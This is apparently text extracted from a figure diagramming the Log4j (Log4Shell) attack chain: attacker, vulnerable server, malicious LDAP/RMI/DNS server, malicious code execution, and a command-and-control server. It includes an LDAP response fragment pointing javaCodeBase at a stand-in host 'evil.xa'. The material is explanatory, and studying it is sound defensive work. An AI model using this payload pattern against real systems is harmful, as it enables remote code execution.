 Vulnerable Server
Application
Log4j Library
3
Attacker
Malicious Server
[ldap/ldaps/rmi/dns/
corba/iiop/nis]
Supporting
application
Log file
The response on the protocol used
contains the malicious payload
3
dn:
javaClassName: Malicious
javaCodeBase: http://evil.xa
javaSerializedData: <…>
3
Malicious code
execution
3
Sub-processes
Command-and-control
server